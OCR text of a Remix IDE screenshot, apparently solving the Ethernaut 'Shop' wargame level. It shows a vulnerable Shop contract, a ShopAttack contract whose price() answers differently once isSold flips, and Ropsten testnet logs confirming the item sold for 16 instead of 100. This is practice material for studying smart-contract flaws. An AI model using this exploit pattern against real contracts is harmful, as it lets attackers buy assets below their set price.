 ContractDefinition ShopAttack 0 reference(s)
1 pragma solidity 0.4.24;
2
3 interface Buyer {
4 function price() external view returns (uint);
5 }
6
7 contract Shop {
8 uint public price = 100;
9 bool public isSold;
10
11 function buy() public {
12 Buyer _buyer = Buyer(msg.sender);
13
14 if (_buyer.price.gas(3000)() >= price && !isSold) {
15 isSold = true;
16 price = _buyer.price.gas(3000)();
17 }
18 }
19 }
20
21 contract ShopAttack {
22 function price() external view returns (uint) {
23 return Shop(msg.sender).isSold() ? 16 : 100;
24 }
25
26 function attack(Shop _victim) external {
27 Shop(_victim).buy();
28 }
29 }
0 [2] only remix transactions, script Search transactions
transact to ShopAttack.attack pending ...
https://ropsten.etherscan.io/tx/0x08c06349fbd8ab7f64feea8df4f7e0ad6b85da92d75ad3523e91fe9b326a1bf6
[block:4958850 txIndex:45] from:0x344...cfaa1 to:ShopAttack.attack(address) 0x4d3...f235a
value:0 wei data:0xd01...b91cc logs:0 hash:0x08c...a1bf6
Debug
call to ShopAttack.price
remix
CALL [call] from:0x344fbee17c2d215d364ec5943bc4a0c7030cfaa1 to:ShopAttack.price() data:0xa03...5b1fe
Debug
>
Account 0x344...cfaa1 (35.50417424332334374
Gas limit 3000000
Value 0 wei
ShopAttack
Deploy
or
At Address 0xcdb8acb0b7b64bf9a1e3ebbe3933d05f288b91cc
Transactions recorded: 2
Deployed Contracts
Shop at 0xcdb...b91cc (blockchain)
buy
isSold isSold
0: bool: false 0: bool: true
price price
0: uint256: 100 0: uint256: 16
ShopAttack at 0x4d3...f235a (blockchain)
attack 0xcdb8acb0b7b64bf9a1e3ebbe3933d05f288b91cc
price
0: uint256: 0